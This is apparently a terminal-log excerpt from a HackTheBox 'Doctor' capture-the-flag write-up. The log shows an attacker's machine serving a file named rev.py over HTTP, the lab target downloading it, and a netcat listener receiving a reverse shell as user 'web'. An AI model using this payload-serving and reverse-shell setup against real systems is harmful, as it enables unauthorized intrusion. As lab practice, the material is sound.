 farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/Doctor$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.209 - - [10/Dec/2020 14:08:33] "GET /rev.py HTTP/1.1" 200
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/Doctor$ nc -nvlp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:39728.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
$